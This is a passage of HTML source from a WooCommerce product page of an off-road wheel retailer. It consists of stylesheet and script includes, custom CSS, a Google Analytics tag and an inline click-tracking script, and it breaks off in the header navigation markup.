!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='table-addons-for-elementor-css' href='https://www.xfoffroad.com/wp-content/plugins/table-addons-for-elementor/public/css/table-addons-for-elementor-public.css?ver=2.1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.7.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='quform-css' href='https://www.xfoffroad.com/wp-content/plugins/quform/cache/quform.css?ver=1695150284' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.xfoffroad.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1743101971' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://www.xfoffroad.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://www.xfoffroad.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://www.xfoffroad.com/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.xfoffroad.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://www.xfoffroad.com/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1743101967' media='all' />
<style id='woo-variation-gallery-inline-css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 0px;--wvg-single-image-size: 1000px;--wvg-gallery-width: 90%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 90% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.xfoffroad.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1743102009' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:150px;
--wvs-single-product-item-height:150px;
--wvs-single-product-item-font-size:20px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.xfoffroad.com/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.xfoffroad.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.xfoffroad.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-post-32529-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-32529.css?ver=1745609098' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://www.xfoffroad.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.7.8' media='all' />
<link rel='stylesheet' id='elementor-post-40280-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-40280.css?ver=1747054086' media='all' />
<link rel='stylesheet' id='elementor-post-55472-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-55472.css?ver=1745609099' media='all' />
<link rel='stylesheet' id='elementor-post-54905-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-54905.css?ver=1745609099' media='all' />
<link rel='stylesheet' id='elementor-post-47790-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-47790.css?ver=1745609099' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.4.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.4.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.xfoffroad.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1743102993' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743103000' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743103001' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.4.8' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.xfoffroad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.7.2" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.7.2" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.7.4" id="wpgmza_data-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.xfoffroad.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.28.3" id="page-transitions-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.7.8" id="she-header-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NF7JQPN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.xfoffroad.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NF7JQPN");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.xfoffroad.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.xfoffroad.com/wp-json/wp/v2/product/29236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.xfoffroad.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.xfoffroad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xfoffroad.com%2Fwheel%2Fxfx-302%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.xfoffroad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xfoffroad.com%2Fwheel%2Fxfx-302%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style>
/* Product Card */
.zeus-woo.woocommerce ul.products li.product {
    border: none !important;
    box-shadow: none !important;
}

/* Product Image */
.zeus-woo.woocommerce ul.products li.product a img {
    border: none !important;
}

/* Swatch box */
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    border: none !important;
    box-shadow: none !important;
}

/* Selected swatch box */
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected {
    box-shadow: none !important;
}

/* Hover swatch box */
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover {
    box-shadow: none !important;
}

/* Zeus Carousel Image Border */
.zeus-woo-carousel .woocommerce ul.products li.product a img {
    border: none !important;
}

/* Zeus Carousel Product Card */
.zeus-woo-carousel li.product {
    border: none !important;
    box-shadow: none !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.woo-variation-gallery-wrapper .woo-variation-gallery-trigger {
    width: 100%;
    height: 100%;
    background: none;
}

.dashicons.dashicons-search {
    display: none;
}

.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow,
.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow {
    z-index: 1000;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
:root {
	--ewwg_link_color_primary: #FF7F41;
	--ewwg_link_hover_color_primary: white;
	--ewwg_transition_primary: all .3s ease;
	--ewwg_header_transform: uppercase;
	--ewwg_font_family_primary: 'Proxima Nova', 'Sans-Serif' ,'Helvetica';
	--ewwg_font_family_secondary: 'Proxima Nova', 'Sans-Serif' ,'Helvetica';
	--ewwg_border_primary : 1px solid #707070;	
	--ewwg_text_color_primary: #777777;
	--ewwg_text_color_secondary: #B8B8B8;
	--ewwg_primary_background_color: #1C1C1C;
	--ewwg_secondary_background_color: #FF7F41;
	--ewwg_primary_white: #FFFFFF;
	--ewwg_primary_black: #000000;
	--ewwg_accent_text_color: #FF7F41;
	--ewwg_border_color: #777777;
	--ewwg_border_tertiary: #707070;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
body.archive.woocommerce .woo-variation-items-wrapper,
body.archive.woocommerce ul.variations,
body.archive.woocommerce div.variations_form {
    display: none !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.wvs-archive-variations-wrapper.wvs-pro-loaded {
	display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.woocommerce-ordering {
    display: none !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
/*
.h2Gradient {
    background: linear-gradient(180deg,gray,#dcdcdc);
    -webkit-background-clip:text;
    -webkit-text-fill-color:transparent;
}
*/

.h2Gradient {
	background: linear-gradient(180deg,black,white);
	-webkit-background-clip:text;
	-webkit-text-fill-color:transparent;
}

body.archive.woocommerce .h2Gradient {
    background: linear-gradient(180deg,gray,#dcdcdc);
    -webkit-background-clip:text;
    -webkit-text-fill-color:transparent;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
body.single-product div[data-elementor-type="product"].product_cat-xf-off-road .woo-variation-gallery-wrapper .woo-variation-gallery-slider .slick-track .slick-slide img {
    aspect-ratio: 1/1;
    object-fit: contain;
}

body.single-product div[data-elementor-type="product"].product_cat-xf-off-road .woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image img {
    aspect-ratio: 1/1;
    object-fit: contain;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.149.1" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://sdk.autoviz.io/embed.min.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.xfoffroad.com/wp-content/uploads/2022/12/cropped-XF-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.xfoffroad.com/wp-content/uploads/2022/12/cropped-XF-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.xfoffroad.com/wp-content/uploads/2022/12/cropped-XF-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/cropped-XF-Favicon-270x270.png" />
		<style id="wp-custom-css">
			bdi {display: none}


.price {display: none !important}

.label label {display: none !important}

.box-swatches .reset_variations {
	display: none !important
	visibility: invisible !important
}		</style>
		</head>
<body data-cmplz=1 class="product-template-default single single-product postid-29236 wp-custom-logo wp-embed-responsive theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-gallery woo-variation-gallery-theme-hello-elementor woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor wvs-show-label wvs-tooltip theme-default elementor-default elementor-template-full-width elementor-kit-32529 elementor-page-40280">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/www\.xfoffroad\.com\/wp\-admin\/">
					</e-page-transition>
		<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="50793" class="elementor elementor-50793" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b5a5c49 elementor-section-full_width elementor-section-stretched elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="b5a5c49" data-element_type="section" id="header_links_section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f9dc7e4 header_links-column1" data-id="f9dc7e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53a807a elementor-widget elementor-widget-html" data-id="53a807a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
    document.addEventListener('DOMContentLoaded', function() {
    // Define variables object for reusability
    const linktrackingConfig = {
        sectionID: 'header_links_section', // Use a section ID that helps identify the category of links
        parentSelectors: ['.xf_logo', '.inline-elements.elementor-widget-social-icons', '.inline-elements.elementor-widget-ekit-nav-menu'], // Use parent selectors that help identify the labels
    };

    // Create analytics object if it doesn't exist
    if (!window.analytics) {
        window.analytics = {
            sendEvent: function(eventName, eventCategory, eventLabel) {
                // Check if gtag function is defined
                if (typeof gtag === 'function') {
                    // Create analytics wrapper
                    gtag('event', eventName, {
                        'event_category': eventCategory,
                        'event_label': eventLabel
                    });
                } else {
                    console.error('gtag function is not defined');
                }
            }
        };
    }

    // This is the updated sanitize function
function sanitize(str, parentClassName) {
    const sanitizedStr = str.replace(/<\/?[^>]+(>|$)/g, '');
    
    if (sanitizedStr.trim() === '' || str.trim() === '<img>') {
        // If sanitizedStr is empty or only contains an image tag, try to extract text from the <span> element
        const parentId = parentClassName.replace('.', ''); // Remove the dot from the class name
        const spanText = document.querySelector(`.${parentId} .elementor-social-icon span.elementor-screen-only`);
        
        if (spanText) {
            return spanText.textContent.trim();
        } else if (parentId) {
            return parentId; // Use the parent element's id as a fallback
        } else {
            // If the parent element doesn't have an id and there's no span text, you can use a default value or handle it differently
            return 'default_event_name'; // Replace with your default event name
        }
    } else {
        return sanitizedStr.trim().toLowerCase().replace(/\s+/g, '_');
    }
}

    // Track Links dynamically according to the section ID and parent selector
    const sectionElement = document.getElementById(linktrackingConfig.sectionID);
    if (sectionElement) {
        // Loop through each parent selector
        linktrackingConfig.parentSelectors.forEach(parentSelector => {
            // Get all parent elements that match the parent selector
            const parentElements = sectionElement.querySelectorAll(parentSelector);
            // Create the tracking event category
            const trackingEventCategory = `${linktrackingConfig.sectionID}_link_clicked`;
            // Loop through each parent element
            parentElements.forEach(parentElement => {
                // Get all links within the parent element
                const links = parentElement.getElementsByTagName('a');
                // Loop through each link
                for (let i = 0; i < links.length; i++) {
                    const link = links[i];
                    // Create the tracking event label
                    const trackingEventLabel = `${parentElement.id}_event`;
                    // Add a click event listener to the link
                    link.addEventListener('click', function(event) {
                        // Get the link text and sanitize it
                        const linkText = event.target.textContent.trim();
                        const sanitizedLinkText = sanitize(linkText, parentSelector);
                        // Create the event name
                        const eventName = `${sanitizedLinkText.toLowerCase().replace(/\s+/g, '_')}_link_clicked`;
                        // Send the analytics event
                        analytics.sendEvent(
                            eventName,
                            trackingEventCategory,
                            trackingEventLabel
                        );
                    });
                }
            });
            // Loop through each parent element for right_click
            parentElements.forEach(parentElement => {
                // Get all links within the parent element
                const links = parentElement.getElementsByTagName('a');
            
                // Create the tracking event label
                const trackingEventLabel = `${parentElement.id}_event`;
            
                // Add a contextmenu event listener to each link within the parent element
                for (let i = 0; i < links.length; i++) {
                    const link = links[i];
                    link.addEventListener('contextmenu', function(event) {
                        
                        // Get the link text and sanitize it
                        const linkText = event.target.textContent.trim();
                        const sanitizedLinkText = sanitize(linkText, parentSelector);
            
                        // Create the event name
                        const eventName = `${sanitizedLinkText.toLowerCase().replace(/\s+/g, '_')}_link_right_clicked`;
            
                        // Send the analytics event
                        analytics.sendEvent(
                            eventName,
                            trackingEventCategory,
                            trackingEventLabel
                        );
                    });
                }
            });
        });
    } else {
        console.log('Section element not found');
    }
});


</script>				</div>
				</div>
				<div class="elementor-element elementor-element-75d5a67 elementor-widget-mobile__width-inherit xf_logo elementor-widget elementor-widget-image" data-id="75d5a67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.xfoffroad.com/">
							<img width="155" height="75" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-Off-Road-Header-Logo.png" class="attachment-large size-large wp-image-50795" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59bb0fa" data-id="59bb0fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd28bba inline-elements elementor-view-default elementor-widget elementor-widget-icon" data-id="fd28bba" data-element_type="widget" id="main-header-mobile-menu" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUwMDAyIiwidG9nZ2xlIjpmYWxzZX0%3D">
						</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c3d211e elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-elementskit-header-search" data-id="c3d211e" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-c3d211e" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="fas fa-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-c3d211e">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.xfoffroad.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="fas fa-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-bdb4652 inline-elements elementor-widget elementor-widget-ekit-nav-menu" data-id="bdb4652" data-element_type="widget" id="header_nav_menu" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
